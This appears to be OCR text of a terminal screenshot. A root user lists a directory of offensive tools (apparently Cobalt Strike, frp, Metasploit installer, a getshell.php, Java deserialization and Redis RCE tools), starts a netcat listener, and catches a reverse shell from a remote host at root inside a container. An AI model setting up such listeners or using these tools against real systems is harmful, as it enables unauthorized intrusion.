 root@rrosenberg:~# ls
ARL cs4.7-cn frp ftp GRANT main.go RabR redis_target
chaoxing-main data frp_0.33.0_linux_amd64 getshell.php JavaDeserH2HC msfinstall README.md Server
Client Elasticsearch frp.tar.gz goProject jdk-18.0.2.1 ocr_api_server redis-rce snap
root@rrosenberg:~# nc -lvvp 9999
Listening on 0.0.0.0 9999
Connection received on 222.77.96.237 37520
bash: cannot set terminal process group (1): Inappropriate ioctl for device
bash: no job control in this shell
root@3d874e996523:/usr/src# ^[[A
root@3d874e996523:/usr/src# ls
ls
Dockerfile
pom.xml
src
target
root@3d874e996523:/usr/src#